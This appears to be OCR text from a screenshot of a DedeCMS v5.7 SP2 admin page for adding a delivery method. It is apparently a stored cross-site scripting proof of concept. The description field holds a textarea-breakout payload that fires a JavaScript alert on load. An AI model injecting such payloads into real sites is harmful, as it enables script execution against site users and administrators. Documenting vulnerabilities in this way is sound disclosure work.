 http://192.168.0.6/uploads/dede/shops_delivery.php
Enable Post data Enable Referrer
CMS v5.7 SP2
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布
功能地图
员管理
会员列表
级别设置
头衔设置
模型管理
短信管理
留言管理
动态管理
心情管理
付工具
增加一个配送方式
名称： yesi *此处填写配送方式名称
手续费： 0.00 元 *发货时所用的手续费，若要收取，请填写(精确到小数位两位)！
简要说明： </textarea><svg/onload=alert(/yesi/)> 最多100个文字内,简要说明一
确认 重置